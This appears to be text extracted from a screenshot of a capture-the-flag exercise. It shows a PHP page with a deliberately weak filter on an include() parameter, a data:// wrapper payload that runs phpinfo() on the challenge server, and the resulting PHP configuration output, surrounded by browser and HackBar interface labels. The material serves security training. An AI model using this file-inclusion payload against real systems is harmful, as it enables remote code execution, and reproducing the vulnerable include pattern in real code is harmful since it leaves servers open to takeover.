 61.147.171.105:65422/?page=data://text/palin,<?php echo phpinfo();?>
火狐官方站点 新手上路 常用网址 京东商城 Lenovo Support Lenovo 菜鸟教程 - 学的不仅... CSDN - 专业开发者社... 攻防世界 https://wx.mail.qq.c... 火狐主页 CTF在线工具
<?php
show_source(__FILE__);
echo $_GET['hello'];
$page=$_GET['page'];
while (strstr($page, "php://")) {
    $page=str_replace("php://", "", $page);
}
include($page);
?>
PHP Version 5.3.10-1ubuntu3
php
System Linux 63146dd94cb0 5.4.0-65-generic #73-Ubuntu SMP Mon Jan 18 17:25:17 UTC
2021 x86_64
Build Date Apr 11 2012 17:10:58
Server API Apache 2.0 Handler
Virtual Directory disabled
Support
Configuration File /etc/php5/apache2
(php.ini) Path
Loaded Configuration /etc/php5/apache2/php.ini
File
Scan this dir for /etc/php5/apache2/conf.d
additional .ini files
Additional .ini files /etc/php5/apache2/conf.d/gd.ini, /etc/php5/apache2/conf.d/mcrypt.ini, /etc/php5/
parsed apache2/conf.d/mysql.ini, /etc/php5/apache2/conf.d/mysqli.ini, /etc/php5/apache2/
conf.d/pdo.ini, /etc/php5/apache2/conf.d/pdo_mysql.ini
PHP API 20090626
PHP Extension 20090626
Zend Extension 220090626
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://61.147.171.105:65422/?page=data://text/palin,<?php echo phpinfo();?>
Use POST method MODIFY HEADER